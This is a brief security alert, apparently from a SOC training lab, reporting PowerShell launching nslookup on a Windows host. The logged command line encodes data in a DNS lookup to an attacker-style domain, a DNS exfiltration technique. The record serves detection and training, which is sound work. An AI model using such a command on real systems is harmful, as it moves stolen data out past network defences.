 1035 Suspicious Parent Child Relationship High Process Sep 18th 2025 at 13:52
Description: A suspicious process with an uncommon parent-child relationship was detected in your environment.
datasource: sysmon
timestamp: 09/18/2025 13:50:42.302
event.code: 1
host.name: win-3450
process.name: nslookup.exe
process.pid: 3700
process.parent.pid: 3728
process.parent.name: powershell.exe
process.command_line: "C:\Windows\system32\nslookup.exe" VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw4re.io
process.working_directory: C:\Users\michael.ascot\downloads\
event.action: Process Create (rule: ProcessCreate)
Playbook link